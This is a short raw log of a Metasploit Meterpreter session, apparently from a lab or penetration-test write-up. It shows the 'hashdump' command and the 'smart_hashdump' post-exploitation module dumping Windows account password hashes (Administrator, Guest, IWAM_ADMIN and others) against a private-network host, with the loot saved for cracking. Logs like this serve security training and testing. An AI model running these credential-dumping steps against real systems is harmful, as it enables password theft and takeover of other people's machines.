 meterpreter > hashdump
abc:1006:aebd4de384c7ec43aad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::
Administrator:500:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
bb$:1011:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IWAM_ADMIN:1004:1a2e41419b7538dd17d271947869f0e2:b4f4f994dbef0a93ad3e8f660b0d34f4:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:8d5d4bf1282ac7405a078994193eaa35:::
zz$:1010:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against ADMIN
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190920103823_default_192.168.183.153_windows.hashes_352107.txt
[*] Dumping password hashes...
[+] abc:1006:aebd4de384c7ec43aad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f
[+] Administrator:500:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678
[+] bb$:1011:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678
[+] IWAM_ADMIN:1004:1a2e41419b7538dd17d271947869f0e2:b4f4f994dbef0a93ad3e8f660b0d34f4
[+] zz$:1010:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678
meterpreter >